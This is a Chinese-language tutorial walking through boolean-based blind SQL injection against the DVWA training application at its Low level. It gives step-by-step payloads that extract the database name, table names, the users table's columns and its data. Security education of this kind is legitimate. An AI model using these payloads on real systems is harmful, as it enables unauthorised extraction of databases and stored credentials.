SQL盲注
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注
手工盲注的步骤:
判断是否存在注入,注入是字符型还是数字型
猜解当前数据库名
猜解数据库中的表名
猜解表中的字段名
猜解数据

DVWA中SQL语句查询只会返回两种结果:
正常输入
非正常输入

所以为SQL盲注
LOW级别漏洞利用
基于布尔的盲注
判断是否存在注入,注入是字符型还是数字型
输入1,显示相应用户存在

输入
1' and 1=1--,显示相应用户存在
输入
1' and 1=2--,显示用户不存在
存在SQL注入漏洞,且为字符型
猜解当前数据库名
首先猜解数据库名长度,然后逐个猜解字符
猜解数据库名长度
输入
1' and length(database())=1--,显示用户不存在
输入
1' and length(database())=2--,显示用户不存在
输入
1' and length(database())=3--,显示用户不存在
输入
1' and length(database())=4--,显示相应用户存在
说明数据库名长度为4
逐个猜解数据库名
二分法猜解数据库名
输入
1' and ascii(substr(database(),1,1))>97--,显示相应用户存在(小写字母a)
说明数据库名的第一个字符的
ascii值大于97输入
1' and ascii(substr(database(),1,1))<122--,显示相应用户存在(小写字母z)说明数据库名的第一个字符的
ascii值小于122输入
1' and ascii(substr(database(),1,1))<109--,显示相应用户存在(小写字母m)说明数据库名的第一个字符的
ascii值小于109输入
1' and ascii(substr(database(),1,1))<103--,显示相应用户存在(小写字母g)说明数据库名的第一个字符的
ascii值小于103输入
1' and ascii(substr(database(),1,1))<100--,显示用户不存在(小写字母d)说明数据库名的第一个字符的
ascii值不小于100输入
1' and ascii(substr(database(),1,1))<101--,显示相应用户存在(小写字母f)说明数据库名的第一个字符的
ascii值小于101说明数据库名的第一个字符的
ascii值为100,即字母d
重复上述步骤,可完全猜解出数据库名dvwa
猜解数据库中的表名
首先猜解数据库中表的数量,再逐个猜解表名
猜解数据库中表的数量
输入
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1--,显示不存在
输入
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2--,显示相应用户存在
说明dvwa数据库中共有两个表
逐个猜解表名
逐个猜解表名的长度
输入
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1--,显示用户不存在输入
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2--,显示用户不存在。。。。。
输入
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9--,显示相应用户存在
说明第一个表名长度为9
逐个猜解表名
输入
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97--,显示存在输入
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122--,显示存在输入
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109--,显示存在输入
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103--,显示不存在输入
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103--,显示不存在
说明第一个表的名字的第一个字符为小写字母g(ascii码103)
重复上述步骤,即可猜解出两个表名(guestbook、users)
猜解表中的字段名
猜解表中字段的数量
输入
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=1--,显示不存在。。。
输入
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=8--,显示存在
说明users表有8个字段
逐个猜解字段名长度
输入
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=1--,显示不存在。。。
输入
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7--,显示存在
说明users表的第一个字段为7个字符长度
逐个猜解字段名
输入
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1,1))>97--,显示存在。。。
采用二分法,即可猜解出所有字段名user_id,first_name,last_name,user,password,avatar,last_login,failed_login
猜解数据
输入
1' and ascii(substr((select user from users limit 0,1),1,1))>97--,显示不存在。。。
即可猜解出数据